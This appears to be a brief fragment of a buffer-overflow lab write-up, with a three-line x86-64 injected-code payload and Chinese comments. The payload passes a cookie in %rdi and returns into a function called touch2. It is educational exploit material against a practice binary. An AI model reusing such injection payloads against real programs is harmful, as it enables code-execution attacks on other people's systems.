 ASM injectcode.s
1 mov $0x5248b2ba,%rdi 将cookie作为参数传入
2 pushq $0x401875
3 retq 将touch2的地址作为要返回的地址压入栈
4